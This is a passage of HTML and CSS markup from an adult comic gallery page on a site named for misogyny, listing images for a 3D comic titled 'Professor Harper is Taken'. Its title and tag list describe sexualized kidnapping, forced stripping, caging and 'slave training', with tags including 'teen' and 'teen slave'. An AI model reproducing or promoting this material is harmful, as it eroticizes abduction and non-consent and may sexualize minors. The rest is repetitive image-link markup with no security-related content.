	font-weight:800;
	font-size:14px;
	padding:6px 8px;
	border-radius:4px;
	z-index:5;
}

.wpst-related-perversions .badge-textless{
	position:absolute;
	top:8px;
	left:8px;
	background:rgba(204,153,0,0.85);
	color:#000;
	font-weight:800;
	font-size:13px;
	padding:6px 8px;
	border-radius:4px;
	text-transform:uppercase;
	z-index:5;
}

.wpst-related-perversions .badge-type{
	position:absolute;
	bottom:8px;
	left:8px;
	background:rgba(40,80,255,0.9);
	color:#fff;
	font-weight:900;
	font-size:13px;
	padding:6px 8px;
	border-radius:4px;
	text-transform:uppercase;
	z-index:5;
}

.wpst-related-perversions .badge-guro{
	position:absolute;
	bottom:8px;
	right:8px;
	background:rgba(200,0,0,0.9);
	color:#fff;
	font-weight:900;
	font-size:13px;
	padding:6px 8px;
	border-radius:4px;
	text-transform:uppercase;
	z-index:5;
}

/* título do related (sem efeito) */
.wpst-related-perversions .photo-title{
	margin: 0;
	text-align: center;
	font-weight: 800;
	letter-spacing: .2px;
	text-transform: none;
	text-shadow: none !important;
	color:#fff !important;
}

.wpst-related-perversions .photo-title a{
	color:#fff !important;
	text-decoration:none;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}

/* responsivo (mantém o resto igual) */
@media (max-width: 900px){
	.wpst-photo-gallery .wpst-photo-gallery-grid{
		grid-template-columns: repeat(3, 1fr) !important;
		gap: 14px !important;
	}
	.photo-top-box{ flex-direction: column; }
	.photo-top-box .cover{ width: 100%; flex-basis: auto; }

	/* viewer */
	.wpst-image-view .frame{
		height: 68vh;
		min-height: 420px;
	}
}

@media (max-width: 600px){
	.wpst-photo-gallery .wpst-photo-gallery-grid{
		grid-template-columns: repeat(2, 1fr) !important;
		gap: 12px !important;
	}
	.photo-top-box{ padding: 14px; }
	.photo-top-box .box-title{ font-size: 20px; }
	.photo-top-box a{ padding: 8px 10px; font-size: 15px; }
	.wpst-related-perversions .thumb-box{ height: 320px; }
	.wpst-image-view{ padding: 14px; }

	/* viewer */
	.wpst-image-view .frame{
		height: 64vh;
		min-height: 360px;
	}
}
</style>

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	
		<article id="post-126421" class="post-126421 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-thecol-lector photos_tag-bondage photos_tag-brunette photos_tag-caged photos_tag-car-trunk photos_tag-chained photos_tag-femdom photos_tag-forced-strip photos_tag-kidnapped photos_tag-milf photos_tag-mistress photos_tag-redhead photos_tag-slave-milf photos_tag-slave-training photos_tag-suspended photos_tag-teacher photos_tag-teen photos_tag-teen-slave photos_tag-textless">
			<header class="entry-header">
				<h1 class="entry-title">Professor Harper is Taken (Thecol Lector)</h1>
			</header>
		</article>

					<div class="photo-top-box">
									<div class="cover">
						<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>					</div>
				
				<div class="meta">
					<div class="box-title">Info</div>

											<div class="box-section">
							<div class="section-title">Categories</div>
							<ul class="special-cats">
																	<li class="">
										<a href="https://free-misogyny-xxx-comics.com/photos-category/3d-comic-collection/">3D Art</a>
									</li>
															</ul>
						</div>
					
											<div class="box-section">
							<div class="section-title">Authors</div>
							<ul class="authors">
																	<li><a href="https://free-misogyny-xxx-comics.com/photos-category/thecol-lector/">Thecol Lector</a></li>
															</ul>
						</div>
					
											<div class="box-section">
							<div class="section-title">Tags</div>
							<ul class="tags">
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/bondage/">bondage / bdsm</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/brunette/">brunette</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/caged/">caged</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/car-trunk/">car trunk</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/chained/">chained</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/femdom/">femdom</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/forced-strip/">forced strip</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/kidnapped/">kidnapped / captured</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/milf/">milf</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/mistress/">mistress</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/redhead/">redhead</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/slave-milf/">slave milf</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/slave-training/">slave training</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/suspended/">suspended</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/teacher/">teacher</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/teen/">teen</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/teen-slave/">teen slave</a></li>
																	<li><a href="https://free-misogyny-xxx-comics.com/tag/textless/">textless</a></li>
															</ul>
						</div>
									</div>
			</div>
		
		
					<div class="wpst-photo-gallery">
				<div class="wpst-photo-gallery-grid">
												<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126422&#038;gpage=1" aria-label="professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_001_by_thecol1029_dfjjeoe_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126430&#038;gpage=1" aria-label="professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_002_by_thecol1029_dfjjeoj_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126424&#038;gpage=1" aria-label="professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126425&#038;gpage=1" aria-label="professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_004_by_thecol1029_dfjjep3_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126423&#038;gpage=1" aria-label="professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_005_by_thecol1029_dfjjeow_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126427&#038;gpage=1" aria-label="professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_006_by_thecol1029_dfjjeo2_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126428&#038;gpage=1" aria-label="professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_007_by_thecol1029_dfjjenw_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126429&#038;gpage=1" aria-label="professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_008_by_thecol1029_dfjjenq_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
